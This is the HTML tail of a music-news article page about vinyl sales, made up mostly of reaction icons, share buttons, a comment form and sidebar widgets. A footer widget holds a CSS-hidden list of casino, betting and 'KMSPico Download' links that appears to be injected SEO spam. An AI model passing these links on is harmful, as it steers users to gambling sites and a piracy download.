								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vinyl%20Sales%20Surge%20As%20CD%20Sales%20Fall%3B%20Set%20To%20Outsell%20For%20The%20First%20Time%20Since%201986%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#2041444d494e60544845504c415947524f554e440e434f0e554b" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='24597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Vinyl Sales Surge As CD Sales Fall; Set To Outsell For The First Time Since 1986" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Interview: Five Minutes with Gidon Schocken" data-pid="24592" data-pidori="24597" data-prev="https://theplayground.co.uk/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/" data-next="https://theplayground.co.uk/exclusive-interview-five-minutes-with-gidon-schocken/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news 